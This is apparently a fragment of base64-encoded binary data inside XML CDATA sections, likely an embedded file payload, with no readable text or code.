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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
